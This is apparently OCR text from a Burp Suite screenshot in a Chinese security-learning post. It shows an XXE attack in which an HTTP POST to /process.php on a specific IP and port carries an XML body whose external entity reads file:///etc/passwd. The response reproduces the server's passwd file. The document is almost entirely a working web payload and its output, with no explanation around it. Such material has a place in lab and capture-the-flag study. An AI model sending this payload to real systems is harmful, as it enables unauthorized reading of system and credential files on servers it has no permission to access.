 Request
Raw Params Headers Hex XML
POST /process.php HTTP/1.1
Host: 47.104.129.249:32776
Content-Length: 194
Origin: http://47.104.129.249:32776
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36
Content-Type: text/plain;charset=UTF-8
Accept: */*
Referer: http://47.104.129.249:32776/
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: pma_lang=zh_CN
Connection: close
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE test[
<!ENTITY file SYSTEM "file:///etc/passwd">
]>
<root><name>111</name><tel>222</tel><email>&file;</email><password>3
33</password></root>
Response
Raw Headers Hex
Sorry, root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:103:systemd Time
systemd-network:x:101:104:systemd Network
systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false
谢公子学安全